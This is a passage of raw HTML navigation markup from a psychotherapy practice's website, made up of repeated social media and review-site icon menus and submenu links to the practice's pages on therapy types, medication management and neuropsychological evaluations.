</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews" class="icon-menu reviews-menu js-superfish"><li id="menu-item-213" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li id="menu-item-214" class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-300" class="menu-item"><a href="https://www.lukincenter.com/about/" itemprop="url"><span itemprop="name">The Lukin Difference</span></a></li>
	<li id="menu-item-475" class="menu-item"><a href="https://www.lukincenter.com/about/meet-our-doctors/" itemprop="url"><span itemprop="name">Meet Our Clinicians</span></a></li>
	<li id="menu-item-1549" class="menu-item"><a href="https://www.lukincenter.com/meet-our-administrative-staff/" itemprop="url"><span itemprop="name">Meet Our Care Coordination Team</span></a></li>
</ul>
</li>
<li id="menu-item-234" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/how-we-treat/" itemprop="url"><span itemprop="name">How We Treat</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-1" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-1" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-347" class="menu-item menu-item-has-children"><a href="https://www.lukincenter.com/how-we-treat/psychotherapy/" itemprop="url"><span itemprop="name">Evidence Based Psychotherapy</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-2" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-2" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
	<ul class="sub-menu">
		<li id="menu-item-1590" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/acceptance-commitment-therapy/" itemprop="url"><span itemprop="name">Acceptance &#038; Commitment Therapy</span></a></li>
		<li id="menu-item-1591" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/cognitive-behavioral-therapy/" itemprop="url"><span itemprop="name">Cognitive Behavioral Therapy</span></a></li>
		<li id="menu-item-1592" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/dialectical-behavioral-therapy/" itemprop="url"><span itemprop="name">Dialectical Behavior Therapy (DBT)</span></a></li>
		<li id="menu-item-1593" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/emotionally-focused-therapy/" itemprop="url"><span itemprop="name">Emotionally Focused Therapy</span></a></li>
		<li id="menu-item-1594" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/eye-movement-desensitization-reprocessing/" itemprop="url"><span itemprop="name">Eye Movement Desensitization &#038; Reprocessing</span></a></li>
		<li id="menu-item-1595" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/parent-child-interaction-therapy/" itemprop="url"><span itemprop="name">Parent-Child Interaction Therapy</span></a></li>
		<li id="menu-item-7480" class="menu-item"><a href="https://www.lukincenter.com/play-therapy/" itemprop="url"><span itemprop="name">Play Therapy</span></a></li>
		<li id="menu-item-7034" class="menu-item"><a href="https://www.lukincenter.com/supportive-parenting-for-anxious-childhood-emotions-space/" itemprop="url"><span itemprop="name">Supportive Parenting</span></a></li>
	</ul>
</li>
	<li id="menu-item-343" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/medication-management/" itemprop="url"><span itemprop="name">Medication Management</span></a></li>
	<li id="menu-item-344" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/neuropsych-evaluations/" itemprop="url"><span itemprop="name">Neuropsych Evaluations</span></a></li>
</ul>
</li>
<li id="menu-item-246" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/who-we-treat/" itemprop="url"><span itemprop="name">Who We Treat</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-3" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span 